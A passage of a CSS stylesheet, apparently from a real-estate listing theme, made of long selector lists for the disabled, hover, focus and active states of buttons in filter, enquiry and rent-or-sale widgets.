  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled:hover, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled:hover,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled:hover, .disabled.button:hover,
  .property-table-actions-inner button.disabled:hover:not(.disabled),
  .btn-primary.disabled:focus,
  .widget.widget_filter_widget .disabled.btn:focus,
  .widget.widget_filter_widget .disabled.button-primary:focus,
  .widget.widget_filter_widget .disabled.submission-payment-process:focus,
  .widget.widget_filter_widget .disabled.property-create:focus,
  .widget.widget_filter_widget .disabled.property-table-action:focus,
  .widget.widget_filter_widget .disabled.property-button-delete:focus,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled:focus,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled:focus, .widget.widget_enquire_widget .disabled.btn:focus,
  .widget.widget_enquire_widget .disabled.button-primary:focus,
  .widget.widget_enquire_widget .disabled.submission-payment-process:focus,
  .widget.widget_enquire_widget .disabled.property-create:focus,
  .widget.widget_enquire_widget .disabled.property-table-action:focus,
  .widget.widget_enquire_widget .disabled.property-button-delete:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled:focus, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled:focus, .disabled.button:focus,
  .property-table-actions-inner button.disabled:focus:not(.disabled),
  .btn-primary.disabled.focus,
  .widget.widget_filter_widget .disabled.focus.btn,
  .widget.widget_filter_widget .disabled.focus.button-primary,
  .widget.widget_filter_widget .disabled.focus.submission-payment-process,
  .widget.widget_filter_widget .disabled.focus.property-create,
  .widget.widget_filter_widget .disabled.focus.property-table-action,
  .widget.widget_filter_widget .disabled.focus.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled.focus,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled.focus, .widget.widget_enquire_widget .disabled.focus.btn,
  .widget.widget_enquire_widget .disabled.focus.button-primary,
  .widget.widget_enquire_widget .disabled.focus.submission-payment-process,
  .widget.widget_enquire_widget .disabled.focus.property-create,
  .widget.widget_enquire_widget .disabled.focus.property-table-action,
  .widget.widget_enquire_widget .disabled.focus.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled.focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled.focus, .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.button,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled.focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled.focus, .disabled.focus.button,
  .property-table-actions-inner button.disabled.focus:not(.disabled),
  .btn-primary.disabled:active,
  .widget.widget_filter_widget .disabled.btn:active,
  .widget.widget_filter_widget .disabled.button-primary:active,
  .widget.widget_filter_widget .disabled.submission-payment-process:active,
  .widget.widget_filter_widget .disabled.property-create:active,
  .widget.widget_filter_widget .disabled.property-table-action:active,
  .widget.widget_filter_widget .disabled.property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled:active,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled:active, .widget.widget_enquire_widget .disabled.btn:active,
  .widget.widget_enquire_widget .disabled.button-primary:active,
  .widget.widget_enquire_widget .disabled.submission-payment-process:active,
  .widget.widget_enquire_widget .disabled.property-create:active,
  .widget.widget_enquire_widget .disabled.property-table-action:active,
  .widget.widget_enquire_widget .disabled.property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled:active, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled:active, .disabled.button:active,
  .property-table-actions-inner button.disabled:active:not(.disabled),
  .btn-primary.disabled.active,
  .widget.widget_filter_widget .disabled.active.btn,
  .widget.widget_filter_widget .disabled.active.button-primary,
  .widget.widget_filter_widget .disabled.active.submission-payment-process,
  .widget.widget_filter_widget .disabled.active.property-create,
  .widget.widget_filter_widget .disabled.active.property-table-action,
  .widget.widget_filter_widget .disabled.active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled.active,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled.active, .widget.widget_enquire_widget .disabled.active.btn,
  .widget.widget_enquire_widget .disabled.active.button-primary,
  .widget.widget_enquire_widget .disabled.active.submission-payment-process,
  .widget.widget_enquire_widget .disabled.active.property-create,
  .widget.widget_enquire_widget .disabled.active.property-table-action,
  .widget.widget_enquire_widget .disabled.active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled.active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled.active, .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.button,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled.active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled.active, .disabled.active.button,
  .property-table-actions-inner button.disabled.active:not(.disabled),
  .btn-primary[disabled],
  .widget.widget_filter_widget [disabled].btn,
  .widget.widget_filter_widget [disabled].button,
  .widget.widget_filter_widget [disabled].button-primary,
  .widget.widget_filter_widget [disabled].submission-payment-process,
  .widget.widget_filter_widget [disabled].property-create,
  .widget.widget_filter_widget [disabled].property-table-action,
  .widget.widget_filter_widget [disabled].property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled],
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled], .widget.widget_enquire_widget [disabled].btn,
  .widget.widget_enquire_widget [disabled].button,
  .widget.widget_enquire_widget [disabled].button-primary,
  .widget.widget_enquire_widget [disabled].submission-payment-process,
  .widget.widget_enquire_widget [disabled].property-create,
  .widget.widget_enquire_widget [disabled].property-table-action,
  .widget.widget_enquire_widget [disabled].property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled],
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled], .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled],
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled], [disabled].button,
  .property-table-actions-inner button[disabled]:not(.disabled),
  .btn-primary[disabled]:hover,
  .widget.widget_filter_widget [disabled].btn:hover,
  .widget.widget_filter_widget [disabled].button-primary:hover,
  .widget.widget_filter_widget [disabled].submission-payment-process:hover,
  .widget.widget_filter_widget [disabled].property-create:hover,
  .widget.widget_filter_widget [disabled].property-table-action:hover,
  .widget.widget_filter_widget [disabled].property-button-delete:hover,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled]:hover,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled]:hover, .widget.widget_enquire_widget [disabled].btn:hover,
  .widget.widget_enquire_widget [disabled].button-primary:hover,
  .widget.widget_enquire_widget [disabled].submission-payment-process:hover,
  .widget.widget_enquire_widget [disabled].property-create:hover,
  .widget.widget_enquire_widget [disabled].property-table-action:hover,
  .widget.widget_enquire_widget [disabled].property-button-delete:hover,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled]:hover,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled]:hover, .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled]:hover,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled]:hover, [disabled].button:hover,
  .property-table-actions-inner button[disabled]:hover:not(.disabled),
  .btn-primary[disabled]:focus,
  .widget.widget_filter_widget [disabled].btn:focus,
  .widget.widget_filter_widget [disabled].button-primary:focus,
  .widget.widget_filter_widget [disabled].submission-payment-process:focus,
  .widget.widget_filter_widget [disabled].property-create:focus,
  .widget.widget_filter_widget [disabled].property-table-action:focus,
  .widget.widget_filter_widget [disabled].property-button-delete:focus,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled]:focus,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled]:focus, .widget.widget_enquire_widget [disabled].btn:focus,
  .widget.widget_enquire_widget [disabled].button-primary:focus,
  .widget.widget_enquire_widget [disabled].submission-payment-process:focus,
  .widget.widget_enquire_widget [disabled].property-create:focus,
  .widget.widget_enquire_widget [disabled].property-table-action:focus,
  .widget.widget_enquire_widget [disabled].property-button-delete:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled]:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled]:focus, .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled]:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled]:focus, [disabled].button:focus,
  .property-table-actions-inner button[disabled]:focus:not(.disabled),
  .btn-primary[disabled].focus,
  .widget.widget_filter_widget [disabled].focus.btn,
  .widget.widget_filter_widget [disabled].focus.button-primary,
  .widget.widget_filter_widget [disabled].focus.submission-payment-process,
  .widget.widget_filter_widget [disabled].focus.property-create,
  .widget.widget_filter_widget [disabled].focus.property-table-action,
  .widget.widget_filter_widget [disabled].focus.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled].focus,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled].focus, .widget.widget_enquire_widget [disabled].focus.btn,
  .widget.widget_enquire_widget [disabled].focus.button-primary,
  .widget.widget_enquire_widget [disabled].focus.submission-payment-process,
  .widget.widget_enquire_widget [disabled].focus.property-create,
  .widget.widget_enquire_widget [disabled].focus.property-table-action,
  .widget.widget_enquire_widget [disabled].focus.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled].focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled].focus, .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.btn,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.button,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled].focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled].focus, [disabled].focus.button,
  .property-table-actions-inner button[disabled].focus:not(.disabled),
  .btn-primary[disabled]:active,
  .widget.widget_filter_widget [disabled].btn:active,
  .widget.widget_filter_widget [disabled].button-primary:active,
  .widget.widget_filter_widget [disabled].submission-payment-process:active,
  .widget.widget_filter_widget [disabled].property-create:active,
  .widget.widget_filter_widget [disabled].property-table-action:active,
  .widget.widget_filter_widget [disabled].property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled]:active,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled]:active, .widget.widget_enquire_widget [disabled].btn:active,
  .widget.widget_enquire_widget [disabled].button-primary:active,
  .widget.widget_enquire_widget [disabled].submission-payment-process:active,
  .widget.widget_enquire_widget [disabled].property-create:active,
  .widget.widget_enquire_widget [disabled].property-table-action:active,
  .widget.widget_enquire_widget [disabled].property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled]:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled]:active, .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled]:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled]:active, [disabled].button:active,
  .property-table-actions-inner button[disabled]:active:not(.disabled),
  .btn-primary[disabled].active,
  .widget.widget_filter_widget [disabled].active.btn,
  .widget.widget_filter_widget [disabled].active.button-primary,
  .widget.widget_filter_widget [disabled].active.submission-payment-process,
  .widget.widget_filter_widget [disabled].active.property-create,
  .widget.widget_filter_widget [disabled].active.property-table-action,
  .widget.widget_filter_widget [disabled].active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled].active,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled].active, .widget.widget_enquire_widget [disabled].active.btn,
  .widget.widget_enquire_widget [disabled].active.button-primary,
  .widget.widget_enquire_widget [disabled].active.submission-payment-process,
  .widget.widget_enquire_widget [disabled].active.property-create,
  .widget.widget_enquire_widget [disabled].active.property-table-action,
  .widget.widget_enquire_widget [disabled].active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled].active,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled].active, .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.button,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled].active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled].active, [disabled].active.button,
  .property-table-actions-inner button[disabled].active:not(.disabled),
  fieldset[disabled] .btn-primary,
  fieldset[disabled] .widget.widget_filter_widget .btn,
  .widget.widget_filter_widget fieldset[disabled] .btn, fieldset[disabled] .widget.widget_filter_widget .button,
  .widget.widget_filter_widget fieldset[disabled] .button, fieldset[disabled] .widget.widget_filter_widget .button-primary,
  .widget.widget_filter_widget fieldset[disabled] .button-primary, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process, fieldset[disabled] .widget.widget_filter_widget .property-create,
  .widget.widget_filter_widget fieldset[disabled] .property-create, fieldset[disabled] .widget.widget_filter_widget .property-table-action,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action, fieldset[disabled] .widget.widget_filter_widget .property-button-delete,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a, fieldset[disabled] .widget.widget_enquire_widget .btn,
  .widget.widget_enquire_widget fieldset[disabled] .btn, fieldset[disabled] .widget.widget_enquire_widget .button,
  .widget.widget_enquire_widget fieldset[disabled] .button, fieldset[disabled] .widget.widget_enquire_widget .button-primary,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process, fieldset[disabled] .widget.widget_enquire_widget .property-create,
  .widget.widget_enquire_widget fieldset[disabled] .property-create, fieldset[disabled] .widget.widget_enquire_widget .property-table-action,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a, fieldset[disabled] .button,
  fieldset[disabled] .property-table-actions-inner button:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:not(.disabled), fieldset[disabled] .btn-primary:hover,
  fieldset[disabled] .widget.widget_filter_widget .btn:hover,
  .widget.widget_filter_widget fieldset[disabled] .btn:hover, fieldset[disabled] .widget.widget_filter_widget .button-primary:hover,
  .widget.widget_filter_widget fieldset[disabled] .button-primary:hover, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process:hover,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process:hover, fieldset[disabled] .widget.widget_filter_widget .property-create:hover,
  .widget.widget_filter_widget fieldset[disabled] .property-create:hover, fieldset[disabled] .widget.widget_filter_widget .property-table-action:hover,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action:hover, fieldset[disabled] .widget.widget_filter_widget .property-button-delete:hover,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete:hover, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a:hover,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a:hover, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a:hover,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a:hover, fieldset[disabled] .widget.widget_enquire_widget .btn:hover,
  .widget.widget_enquire_widget fieldset[disabled] .btn:hover, fieldset[disabled] .widget.widget_enquire_widget .button-primary:hover,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary:hover, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process:hover,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process:hover, fieldset[disabled] .widget.widget_enquire_widget .property-create:hover,
  .widget.widget_enquire_widget fieldset[disabled] .property-create:hover, fieldset[disabled] .widget.widget_enquire_widget .property-table-action:hover,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action:hover, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete:hover,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete:hover, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a:hover,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a:hover, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a:hover,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a:hover, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:hover,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a:hover, fieldset[disabled] .button:hover,
  fieldset[disabled] .property-table-actions-inner button:hover:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:hover:not(.disabled), fieldset[disabled] .btn-primary:focus,
  fieldset[disabled] .widget.widget_filter_widget .btn:focus,
  .widget.widget_filter_widget fieldset[disabled] .btn:focus, fieldset[disabled] .widget.widget_filter_widget .button-primary:focus,
  .widget.widget_filter_widget fieldset[disabled] .button-primary:focus, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process:focus,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process:focus, fieldset[disabled] .widget.widget_filter_widget .property-create:focus,
  .widget.widget_filter_widget fieldset[disabled] .property-create:focus, fieldset[disabled] .widget.widget_filter_widget .property-table-action:focus,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action:focus, fieldset[disabled] .widget.widget_filter_widget .property-button-delete:focus,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete:focus, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a:focus,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a:focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a:focus,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a:focus, fieldset[disabled] .widget.widget_enquire_widget .btn:focus,
  .widget.widget_enquire_widget fieldset[disabled] .btn:focus, fieldset[disabled] .widget.widget_enquire_widget .button-primary:focus,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary:focus, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process:focus,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process:focus, fieldset[disabled] .widget.widget_enquire_widget .property-create:focus,
  .widget.widget_enquire_widget fieldset[disabled] .property-create:focus, fieldset[disabled] .widget.widget_enquire_widget .property-table-action:focus,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action:focus, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete:focus,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete:focus, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a:focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a:focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a:focus, fieldset[disabled] .button:focus,
  fieldset[disabled] .property-table-actions-inner button:focus:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:focus:not(.disabled), fieldset[disabled] .btn-primary.focus,
  fieldset[disabled] .widget.widget_filter_widget .focus.btn,
